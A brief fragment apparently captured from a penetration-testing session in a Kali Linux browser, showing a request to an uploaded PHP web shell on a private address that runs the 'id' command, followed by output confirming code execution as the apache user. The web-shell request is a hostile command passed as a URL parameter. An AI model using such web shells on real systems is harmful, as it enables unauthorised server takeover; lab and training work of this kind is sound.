 172.31.27.46/uploads/shell.php5?0=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=48(apache) gid=48(apache) groups=48(apache)